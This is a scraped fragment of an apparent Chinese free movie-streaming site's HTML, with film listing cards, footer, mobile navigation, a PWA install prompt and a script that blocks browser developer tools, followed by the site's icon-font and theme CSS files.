                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z" fill="white" fill-opacity="0.6"></path>
                            </svg>987                        </div>
                        <div class="right">
                            2015                        </div>
                    </div>
                </div>
            </div>
            <div class="card-info">
                <div>
                    <div class="title">罗拉想要什么</div>
                </div>
                <div class="role">主演：戴尔·迪奇,苏菲·洛                </div>
            </div>
        </div>
    </a>
</div>
                                        <div class="myui-vodbox-content">
    <a href="/index.php/vod/detail/id/6297.html">
        <div class="content-card">
            <div class="card-img">
                <div class="myui-vodlist__thumb cover-img">
                    <!--<img src="https://img.jisuimage.com/cover/eb844cbe61ad95e6462ee45f7c3d87ae.jpg" />-->
                    <img src="https://img.jisuimage.com/cover/eb844cbe61ad95e6462ee45f7c3d87ae.jpg" onerror="this.src='/template/mizhiady/statics/images/load.gif';this.onerror=null" alt="超能食神美少女" />
                </div>
                <div class="bottom">
                    <div class="info">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z"
                                    fill="white" fill-opacity="0.6"></path>
                            </svg>2623</div>
                        <div class="score">2.0</div>
                    </div>
                </div>
                <div class="tag-box">
                    <div class="tag text-overflow">正片</div>                </div>
                                <div class="hover-mask"></div>
                <div class="vod-detail video-info">
                    <div class="info-title-box">
                        <div class="title">超能食神美少女</div>
                        <div class="score">2.0</div>
                    </div>
                    <div class="info-time">更新时间：2025年09月24日</div>
                    <div class="info-roles">主演：未知</div>
                    <div class="info-intro">
                        简介：　三个互不相识的性感女神在遭遇了不同的命运打击后，阴差阳错的走在了一起，成立了一个名叫“美食少女组”的组织。通过她们三人百般努力，最终令失落的型男食神叶凡重整旗鼓，收下三人做徒弟。几经周折，四人奇迹般地粉粹了暗黑集团组织，揭发了其食品安全的内幕。通过互联网以及各大新型媒体，成为了美食界的番外传奇！影片诙谐幽默，制作精良，高颜值的美少女首次以食神身份亮相，加上魔幻的特效，混合美味的食材，让影片看起来“色香味俱全”！</div>
                    <div class="info-bottom">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z" fill="white" fill-opacity="0.6"></path>
                            </svg>154                        </div>
                        <div class="right">
                            0                        </div>
                    </div>
                </div>
            </div>
            <div class="card-info">
                <div>
                    <div class="title">超能食神美少女</div>
                </div>
                <div class="role">主演：                </div>
            </div>
        </div>
    </a>
</div>
                                    </div>
            </div>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</main>
<div class="share-tan share_html_1024" style="display: none;">
    <h3>情欲边界</h3>
    <div style="text-align: center;margin-top: 15px;">
        <span class="qrcode-img">
            <img class="mac_qrcode" alt="扫一扫手机看" width="197" height="197"/>
        </span>
    </div>
    <div class="union-box clearfix" style="text-align: center;margin-top:10px;">
        <input class="form-control pull-left" value="http://xixi135.com/index.php/vod/detail/id/1024.html">
        <a class="copy-btn myui-copy-link" data-url="http://xixi135.com/index.php/vod/detail/id/1024.html" href="javascript:;">复制</a>
    </div>  
    <script>
        $(".myui-copy-link").each(function(){
            var links = $(this).attr("data-url");
            MyTheme.Link.Copy.Set(this,links);
        });
    </script>
</div>
<span class="mac_hits hits hidden" data-mid="1" data-id="1024" data-type="hits"></span>
<footer class="site-footer">
    <!-- 单行友情链接部分 -->
    <div id="friendlink" class="friendlink-wrapper">
        <div class="friendlink-content">
            <span class="friendlink-title">友情链接：</span>
            <div class="friendlink-links">
                                <a href="https://www.baidu.com/" target="_blank" title="百度一下">百度一下</a>
                <span class="link-separator">|</span>
                                <a href="https://cn.bing.com/" target="_blank" title="必应">必应</a>
                <span class="link-separator">|</span>
                            </div>
        </div>
    </div>
    <div class="footer-container">
        <!-- 左侧内容 -->
        <div class="footer-left">
            本站所有内容均来自互联网分享站点所提供的公开引用资源，未提供资源上传、存储服务。rgb(217, 40, 40)        </div>
        <!-- 右侧RSS相关链接 -->
        <div class="footer-right">
            <span class="rss-label">订阅：</span>
            <a target="_blank" href="/index.php/rss/index.xml">RSS</a><span class="space-line">|</span>
            <a target="_blank" href="/index.php/rss/baidu.xml">百度</a><span class="space-line">|</span>
            <a target="_blank" href="/index.php/rss/bing.xml">必应</a><span class="space-line">|</span>
            <a target="_blank" href="/index.php/rss/so.xml">360</a><span class="space-line">|</span>
            <a target="_blank" href="/index.php/rss/sogou.xml">搜狗</a><span class="space-line">|</span>
            <a target="_blank" href="/index.php/rss/sm.xml">神马</a>
        </div>
    </div>
	    <!--    统计代码-->	
    </footer>
<!--底部手机端导航开始-->
<style>
.site-footer {
    padding-bottom: 60px; /* 根据导航栏高度调整 */
}
/*手机端导航*/
.mzadywapdbfoot {
    position: fixed;
    bottom: 0;
    width: 100%;
    padding: 5px 0 0;
    z-index: 999;
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    border-top: 1px solid;
}

.size20 {
    font-size: 18px !important;
    line-height: 0;
}

.mzadywapdbfoot .item {
    display: block;
    text-align: center;
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    flex: 1;
    margin-top: 5px;
    margin-bottom: 5px;
    transition: all 0.3s ease;
}

/* 当前选中项样式 - 同时影响图标和文字 */
.mzadywapdbfoot .item.active,
.mzadywapdbfoot .item.active .size20,
.mzadywapdbfoot .item.active .grid-item-name {
    font-weight: 500;
    color: var(--theme-color) !important;
}

/* 浅色主题样式 */
[data-theme="light"] .mzadywapdbfoot {
    background: #fff;
    border-top-color: #e0e0e0;
}

[data-theme="light"] .mzadywapdbfoot .item {
    color: #333;
}

[data-theme="light"] .mzadywapdbfoot .grid-item-name {
    color: #666;
}

/* 深色主题样式 */
[data-theme="dark"] .mzadywapdbfoot {
    background: #1e1e1e;
    border-top-color: #333;
}

[data-theme="dark"] .mzadywapdbfoot .item {
    color: #eee;
}

[data-theme="dark"] .mzadywapdbfoot .grid-item-name {
    color: #aaa;
}

@media(min-width: 559px) {
    .mzadywapdbfoot {
        display:none !important;
    }
}
/*手机端导航*/
</style>
<div class="mzadywapdbfoot">
<a class="item " href="/">
<i class="iconfont icon-home-filling size20"></i>
<div class="grid-item-name" title="兮兮影院-2025免VIP抢先观看最新最快的电影.电视剧.综艺节目！首页">首页</div>
</a>
    
<a class="item active" href="/index.php/vod/type/id/1.html">
<i class="size20 iconfont icon-dianying"></i>
<div class="grid-item-name">电影</div>
</a>
    
<a class="item " href="/index.php/vod/type/id/2.html">
<i class="size20 iconfont icon-dianshi"></i>
<div class="grid-item-name">连续剧</div>
</a>
    
<a class="item " href="/index.php/vod/type/id/3.html">
<i class="size20 iconfont icon-zongyi1"></i>
<div class="grid-item-name">综艺</div>
</a>
    
<a class="item " href="/index.php/vod/type/id/4.html">
<i class="size20 iconfont icon-dongman"></i>
<div class="grid-item-name">动漫</div>
</a>
</div>
<!--底部手机端导航结束-->


<div class="side-top">
    <a class="svg-box" href="/">
        <span class="iconfont icon-home-filling"></span>
    </a>
    
    <a class="svg-box toggle" href="javascript:;" id="theme-switcher">
        <span class="iconfont" id="theme-icon"></span>
    </a>
    <a class="backtop svg-box" href="javascript:;">
        <span class="iconfont icon-gotop"></span>
    </a>
</div>
<div class="ajax_login">
    <form class="mac_login_form">
    <div class="ajax_login-box">
        <img alt="兮兮影院-2025免VIP抢先观看最新最快的电影.电视剧.综艺节目！" width="110" src="/template/mizhiady/statics/images/logo_blue.png">
        <div class="login-box-title">登录账号</div>
        <input placeholder="请输入您的登录账号" class="login-input" name="user_name">
        <input placeholder="请输入您的登录密码" type="password" class="login-input" name="user_pwd">
                <a href="javascript:;" class="login-button login_form_submit">登录</a>
        <a href="/index.php/user/reg.html">
           <span  class="login-href">注册账号</span> 
        </a>
    </div>
    </form>
</div>

<script>
    // 将PHP变量传递给JS
    window.defaultDarkMode = 0;
</script>



<script>function updateInstallPrompt(){if(window.innerWidth<559){var installPrompt=document.querySelector('#install-prompt .kuangjia');if(installPrompt){installPrompt.innerHTML=`<img style="margin-right: 10px;"src=""width="32"height="32">安装到手机<div class="tooltip">?<span class="tooltiptext">将网站安装至桌面应用可以快速打开使用兮兮影院-2025免VIP抢先观看最新最快的电影.电视剧.综艺节目！</span></div><button class="install-btn btn"onclick="addToDesktop()">立刻添加</button><span class="pwa-close-btn"onclick="closePrompt()">下次再说</span>`}}}document.addEventListener('DOMContentLoaded',function(){updateInstallPrompt();window.addEventListener('resize',updateInstallPrompt)});</script><script>var dfdPrompt=null;var installPromptDiv=document.getElementById('install-prompt');function shouldShowInstallPrompt(){const oneDay=168*60*60*1000;const lastClosed=localStorage.getItem('installPromptClosed');if(lastClosed){const now=Date.now();return now-lastClosed>oneDay}return true}function showInstallPrompt(){if(dfdPrompt&&shouldShowInstallPrompt()){installPromptDiv.style.display='block'}}function closePrompt(){installPromptDiv.style.display='none';localStorage.setItem('installPromptClosed',Date.now())}window.addEventListener('beforeinstallprompt',function(e){dfdPrompt=e;e.preventDefault();showInstallPrompt()});function addToDesktop(){if(dfdPrompt){dfdPrompt.prompt();dfdPrompt.userChoice.then(function(choiceResult){console.log(choiceResult.outcome);closePrompt();dfdPrompt=null})}else{console.log('添加到主屏幕的功能不可用。')}}window.onload=showInstallPrompt;</script>






<script type="text/javascript">   
	document.onkeydown=function(){
	    
		var e = window.event||arguments[0];
		
	      
if(window.event&&window.event.keyCode==123){event.keyCode=0;event.returnValue=false;new Vue({data:function(){this.$notify({title:"你知道的太多了",message:"你非要调试的话试试 Alt+Shift+Fn+F4",position:'bottom-right',offset:50,showClose:true,type:"error"});return{visible:false}}})
				return false;
			}
         
if((event.ctrlKey)&&(event.shiftKey)&&(event.keyCode==73)){new Vue({data:function(){this.$notify({title:"你知道的太多了",message:"老弟，好好看电影吧不要瞎调试换哟~",position:'bottom-right',offset:50,showClose:true,type:"error"});return{visible:false}}})
			return false;
		}
if(e.ctrlKey&&window.event.keyCode==85){new Vue({data:function(){this.$notify({title:"你知道的太多了",message:"老弟，在干嘛呢？好好看电影吧~",position:'bottom-right',offset:50,showClose:true,type:"error"});return{visible:false}}})
		   return false;
		}		
if(event.ctrlKey&&window.event.keyCode==83){new Vue({data:function(){this.$notify({title:"你知道的太多了",message:"看电影网页不需要保存哦~",position:'bottom-right',offset:50,showClose:true,type:"error"});return{visible:false}}})
		   return false;
		}
        	}
   
document.oncontextmenu = function (){new Vue({data:function(){this.$notify({title:"你知道的太多了",message:"复制请用键盘快捷键 Ctrl+C",position:'bottom-right',offset:50,showClose:true,type:"warning"});return{visible:false}}})
		return false;
	}
  
	var threshold = 160;
	window.setInterval(function() {  
	    if (window.outerWidth - window.innerWidth > threshold ||   
	    window.outerHeight - window.innerHeight > threshold) {  
			function disableDebugger() {
				debugger;
			}
			$(document).ready(function () {
				disableDebugger();
			});
	    }  
	}, 1e3);
 </script>
 <script>
    if($(".wrapper_more_text div").height() > 60){
        $(".wrapper_more_btn").show(); 
    }else{
        $(".wrapper_more_btn").hide();
    }
</script>
<script type="text/javascript">
    $(".tab-pane:first,.nav-btn li:first").addClass("active");
</script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://at.alicdn.com/t/c/font_4875167_vubajhqgoj.css
body_size: 1697
content:
@font-face {
  font-family: "iconfont"; /* Project id 4875167 */
  src: url('//at.alicdn.com/t/c/font_4875167_vubajhqgoj.woff2?t=1743311953830') format('woff2'),
       url('//at.alicdn.com/t/c/font_4875167_vubajhqgoj.woff?t=1743311953830') format('woff'),
       url('//at.alicdn.com/t/c/font_4875167_vubajhqgoj.ttf?t=1743311953830') format('truetype');
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-shouye:before {
  content: "\e65e";
}

.icon-article-night:before {
  content: "\e688";
}

.icon-rijian5:before {
  content: "\e65f";
}

.icon-adgg:before {
  content: "\e65d";
}

.icon-bofang:before {
  content: "\e651";
}

.icon-dianshi:before {
  content: "\e707";
}

.icon-aixin_shixin:before {
  content: "\eca1";
}

.icon-24gf-play:before {
  content: "\ea82";
}

.icon-jilupian--:before {
  content: "\e675";
}

.icon-dianyingyuan:before {
  content: "\e653";
}

.icon-xiaoxi-zhihui:before {
  content: "\e654";
}

.icon-xihuan:before {
  content: "\e655";
}

.icon-shouye-zhihui:before {
  content: "\e656";
}

.icon-fanhui:before {
  content: "\e657";
}

.icon-qianshuxieyi:before {
  content: "\e659";
}

.icon-guanzhu-zhihui:before {
  content: "\e65a";
}

.icon-fenxiang3:before {
  content: "\e65c";
}

.icon-heart-add-fill:before {
  content: "\e81a";
}

.icon-tuodong-01:before {
  content: "\e72b";
}

.icon-paixu:before {
  content: "\e64e";
}

.icon-move:before {
  content: "\e64f";
}

.icon-paixu1:before {
  content: "\e7e9";
}

.icon-c146paixuzhengxu:before {
  content: "\e650";
}

.icon-zhengxu:before {
  content: "\e668";
}

.icon-shoucang:before {
  content: "\e600";
}

.icon-xiai:before {
  content: "\e602";
}

.icon-refresh:before {
  content: "\e90d";
}

.icon-fenxiang:before {
  content: "\e603";
}

.icon-hotfill:before {
  content: "\e757";
}

.icon-top:before {
  content: "\e6c9";
}

.icon-list2:before {
  content: "\e74a";
}

.icon-douban:before {
  content: "\e619";
}

.icon-tengxun:before {
  content: "\e61e";
}

.icon-hot:before {
  content: "\e61a";
}

.icon-msg3:before {
  content: "\e60c";
}

.icon-triangledownfill:before {
  content: "\e79b";
}

.icon-triangleupfill:before {
  content: "\e79c";
}

.icon-gotop:before {
  content: "\e722";
}

.icon-fanhuidingbu1:before {
  content: "\e649";
}

.icon-fanhuidingbu3:before {
  content: "\e64a";
}

.icon-fanhuidingbu4:before {
  content: "\e64b";
}

.icon-douban1:before {
  content: "\e64d";
}

.icon-duihao3:before {
  content: "\e6f1";
}

.icon-love:before {
  content: "\e665";
}

.icon-ego-favfull:before {
  content: "\e60e";
}

.icon-tongzhi:before {
  content: "\e62d";
}

.icon-tongzhi3:before {
  content: "\e605";
}

.icon-youxiang:before {
  content: "\e667";
}

.icon-tengxunqq:before {
  content: "\e66d";
}

.icon-add:before {
  content: "\e606";
}

.icon-ranking:before {
  content: "\e67b";
}

.icon-del:before {
  content: "\e608";
}

.icon-love1:before {
  content: "\e607";
}

.icon-list:before {
  content: "\e633";
}

.icon-youku:before {
  content: "\e6b9";
}

.icon-suiji:before {
  content: "\e7b8";
}

.icon-zongyi:before {
  content: "\e61f";
}

.icon-refresh1:before {
  content: "\e702";
}

.icon-baocuo:before {
  content: "\e622";
}

.icon-search:before {
  content: "\e610";
}

.icon-diancai:before {
  content: "\e609";
}

.icon-round_rank_fill:before {
  content: "\e80e";
}

.icon-pinglun:before {
  content: "\e60b";
}

.icon-share:before {
  content: "\e63e";
}

.icon-msg:before {
  content: "\e642";
}

.icon-duihao:before {
  content: "\eaf1";
}

.icon-list1:before {
  content: "\e6e0";
}

.icon-fanhuidingbu:before {
  content: "\e658";
}

.icon-dianzan_kuai:before {
  content: "\ec8c";
}

.icon-tongzhi1:before {
  content: "\e65b";
}

.icon-del1:before {
  content: "\e60f";
}

.icon-zan:before {
  content: "\e60a";
}

.icon-guanbi:before {
  content: "\e618";
}

.icon-B-pingfen:before {
  content: "\e729";
}

.icon-dropdown_arrow_down:before {
  content: "\e645";
}

.icon-tengxunshipin:before {
  content: "\e652";
}

.icon-goright:before {
  content: "\e611";
}

.icon-add1:before {
  content: "\e6a7";
}

.icon-tongzhi2:before {
  content: "\e612";
}

.icon-diancai1:before {
  content: "\e631";
}

.icon-fenxiang1:before {
  content: "\e63c";
}

.icon-add2:before {
  content: "\e61b";
}

.icon-tongzhi4:before {
  content: "\e614";
}

.icon-love2:before {
  content: "\e643";
}

.icon-aixin:before {
  content: "\e8ab";
}

.icon-dianzan:before {
  content: "\e8ad";
}

.icon-aixin1:before {
  content: "\e8c3";
}

.icon-dianzan1:before {
  content: "\e8c5";
}

.icon-search1:before {
  content: "\e736";
}

.icon-bg-history:before {
  content: "\e640";
}

.icon-icon-test:before {
  content: "\e613";
}

.icon-youkuhuiyuan:before {
  content: "\e615";
}

.icon-tubiaozhizuomoban-:before {
  content: "\e616";
}

.icon-rijian:before {
  content: "\e617";
}

.icon-gengduo:before {
  content: "\e61c";
}

.icon-msg31:before {
  content: "\e61d";
}

.icon-zongyi1:before {
  content: "\e620";
}

.icon-douyin:before {
  content: "\e8db";
}

.icon-kuaishou:before {
  content: "\e8dc";
}

.icon-close:before {
  content: "\e83a";
}

.icon-refresh-copy:before {
  content: "\e621";
}

.icon-full_screen_full:before {
  content: "\e641";
}

.icon-fenxiang2:before {
  content: "\e626";
}

.icon-iconqiupianfankui:before {
  content: "\e623";
}

.icon-rijian1:before {
  content: "\e648";
}

.icon-zongyi2:before {
  content: "\e624";
}

.icon-douyin1:before {
  content: "\e6fc";
}

.icon-goTop:before {
  content: "\e8ef";
}

.icon-gengduo1:before {
  content: "\e625";
}

.icon-a-userset-line:before {
  content: "\ea3c";
}

.icon-a-Usercertification-outlined:before {
  content: "\e70d";
}

.icon-paihangbang:before {
  content: "\e756";
}

.icon-topping:before {
  content: "\e6b0";
}

.icon-tengxunshipin1:before {
  content: "\ee48";
}

.icon-youku1:before {
  content: "\ee49";
}

.icon-forward-arrow-direction-move-arrows:before {
  content: "\e6bf";
}

.icon-top1:before {
  content: "\e69b";
}

.icon-a-md-refreshCopy2:before {
  content: "\e627";
}

.icon-hot-for-atmosphere:before {
  content: "\e83d";
}

.icon-topping1:before {
  content: "\e64c";
}

.icon-topping2:before {
  content: "\e628";
}

.icon-gengduo2:before {
  content: "\e724";
}

.icon-Topping:before {
  content: "\e788";
}

.icon-pingfen:before {
  content: "\e629";
}

.icon-baitian:before {
  content: "\e62a";
}

.icon-douyinzhanghao:before {
  content: "\e62b";
}

.icon-kuaishou1:before {
  content: "\e89b";
}

.icon-a-ic_ranking:before {
  content: "\e81e";
}

.icon-dongman:before {
  content: "\e62e";
}

.icon-arrow-down-2--down-move-arrow-arrows:before {
  content: "\e7a2";
}

.icon-arrow-down-2--down-move-arrow-arrows1:before {
  content: "\e62f";
}

.icon-a-RefreshCopy:before {
  content: "\e6ec";
}

.icon-mti-qing-yejian:before {
  content: "\e9fd";
}

.icon-mti-qing-yejian1:before {
  content: "\ea91";
}

.icon-bofangicon:before {
  content: "\e630";
}

.icon-tupianicon:before {
  content: "\e632";
}

.icon-zantingicon:before {
  content: "\e634";
}

.icon-tuichu:before {
  content: "\e635";
}

.icon-wenhao:before {
  content: "\e636";
}

.icon-a-pingfenxian:before {
  content: "\e637";
}

.icon-a-pingfenmian:before {
  content: "\e638";
}

.icon-zhanghu:before {
  content: "\e63a";
}

.icon-shouqi:before {
  content: "\e63b";
}

.icon-zhankai:before {
  content: "\e63d";
}

.icon-a-guanbixian:before {
  content: "\e63f";
}

.icon-langdu:before {
  content: "\e644";
}

.icon-yincang:before {
  content: "\e646";
}

.icon-shuaxin:before {
  content: "\e647";
}

.icon-dianshiju:before {
  content: "\e604";
}

.icon-yonghu:before {
  content: "\e639";
}

.icon-dianying:before {
  content: "\e8ae";
}

.icon-dianying1:before {
  content: "\e8c4";
}

.icon-home-filling:before {
  content: "\e68d";
}

.icon-APPxiazai:before {
  content: "\e62c";
}

.icon-Bzhan:before {
  content: "\e744";
}

.icon-appxiazai:before {
  content: "\e601";
}

.icon-duanju:before {
  content: "\e69f";
}

.icon-duanju_juchang:before {
  content: "\e60d";
}



--- FILE ---
content_type: text/css
request_url: http://xixi135.com/template/mizhiady/statics/css/mizhiady-font.css
body_size: 2008
content:
/*!
 * 版本：觅知爱电影MizhiAdy全后台优化版-V10-苹果CMS主题模板 © 2025
 * 作者：QQ2319281411
 * 觅知博客：https://www.98dou.cn
 * 时间：2025年3月30日16:09:19
 */
:root{--swiper-theme-color:#007aff}
:host{position:relative;display:block;margin-left:auto;margin-right:auto;z-index:1}
.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1;display:block}
.swiper-vertical>.swiper-wrapper{flex-direction:column}
.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);box-sizing:content-box}
.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translateZ(0)}
.swiper-horizontal{touch-action:pan-y}
.swiper-vertical{touch-action:pan-x}
.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform;display:block}
.swiper-slide-invisible-blank{visibility:hidden}
.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}
.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}
.swiper-backface-hidden .swiper-slide{transform:translateZ(0);backface-visibility:hidden}
.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}
.swiper-3d .swiper-wrapper{transform-style:preserve-3d}
.swiper-3d{perspective:1200px}
.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide{transform-style:preserve-3d}
.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}
.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}
.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}
.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}
.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}
.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}
.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}
.swiper-css-mode.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}
.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}
.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}
.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}
.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}
.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper:before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}
.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}
.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}
.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}
.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}
.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}
.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}
.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;box-sizing:border-box;border-radius:50%;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-top:4px solid transparent}
.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite}
.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}
.swiper-lazy-preloader-black{--swiper-preloader-color:#000}
@keyframes swiper-preloader-spin{0%{transform:rotate(0)}
to{transform:rotate(1turn)}
}
@font-face {
  font-family: iconfont;
  src: 
    url(../fonts/iconfont.woff2) format("woff2"),
    url(../fonts/iconfont.woff) format("woff"),
    url(../fonts/iconfont.ttf) format("truetype");
}

.iconfont {
  font-family: iconfont !important;
  font-size: 24px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.icon-dy:before{content:"\e66c"}
.icon-dsj:before{content:"\e66d"}
.icon-dm:before{content:"\e66a"}
.icon-zy:before{content:"\e66b"}
.icon-history:before{content:"\e668"}
.icon-ranking:before{content:"\e669"}
.icon-suijibf:before{content:"\e605"}
.icon-bofangall:before{content:"\e601"}
.icon-tv:before{content:"\e664"}
.icon-full2:before{content:"\e665"}
.icon-next:before{content:"\e666"}
.icon-full:before{content:"\e663"}
.icon-pause:before{content:"\e662"}
.icon-mini-window:before{content:"\e661"}
.icon-yejian:before{content:"\e604"}
.icon-rijian:before{content:"\e603"}
.icon-goright:before{content:"\e602"}
.icon-gotop:before{content:"\e600"}
.icon-refresh:before{content:"\e660"}
.icon-web-refresh-copy:before{content:"\e667"}
.icon-triangle:before{content:"\e65f"}
.icon-service:before{content:"\e65e"}
.icon-sun:before{content:"\e65b"}
.icon-warn:before{content:"\e65a"}
.icon-sign-out:before{content:"\e655"}
.icon-notify:before{content:"\e659"}
.icon-play:before{content:"\e658"}
.icon-play-mini:before{content:"\e64f"}
.icon-guanbi:before{content:"\e650"}
.icon-suiji:before{content:"\e651"}
.icon-add:before{content:"\e652"}
.icon-pingfen:before{content:"\e653"}
.icon-msg3:before{content:"\e654"}
.icon-gengduo:before{content:"\e656"}
.icon-search:before{content:"\e657"}
.icon-sort:before{content:"\e64d"}
.icon-zan:before{content:"\e64c"}
.icon-love:before{content:"\e64b"}
.icon-hot:before{content:"\e64a"}
.icon-del:before{content:"\e649"}
.icon-move-arrow:before{content:"\e648"}
.icon-topping:before{content:"\e647"}
.icon-duihao:before{content:"\e645"}
.icon-dropdown-arrow:before{content:"\e644"}
.icon-share:before{content:"\e643"}
.icon-list2:before{content:"\e642"}
.icon-list:before{content:"\e641"}
.icon-msg2:before{content:"\e640"}
.icon-user:before{content:"\e63f"}
.icon-back:before{content:"\e63d"}
.icon-msg:before{content:"\e63c"}
.icon-close:before{content:"\e63a"}


--- FILE ---
content_type: text/css
request_url: http://xixi135.com/template/mizhiady/statics/css/mizhiady-site.css
body_size: 22055
content:
/*!
 * 版本：觅知爱电影MizhiAdy全后台优化版-V10-苹果CMS主题模板 © 2025
 * 作者：QQ2319281411
 * 觅知博客：https://www.98dou.cn
 * 时间：2025年3月30日16:09:19
 */
@charset "utf-8";
[data-theme=dark] {
    --font-color: #fff;
    --font-color-6: rgba(255, 255, 255, 0.6);
    --font-color-5: rgba(255, 255, 255, 0.5);
    --input-bg: rgba(255, 255, 255, 0.08);
    --icon-color: rgba(255, 255, 255, 0.6);
    --playlist-bg: rgba(255, 255, 255, 0.04);
    --history-bg: rgb(32, 36, 45);
    --basic-bg: rgb(25, 25, 25);
    --top-bg: #3e3e3e
}

[data-theme=light] {
    --font-color: #20242d;
    --font-color-6: #74829b;
    --font-color-5: #74829b;
    --input-bg: #e9edf4;
    --icon-color: rgb(182, 191, 206);
    --playlist-bg: #fff;
    --history-bg: #fff;
    --basic-bg: #fff;
    --top-bg: #e0e5ee
}

body {
    overflow-x: hidden;
    min-height: 100vh;
    display: flex;
    flex-direction: column;
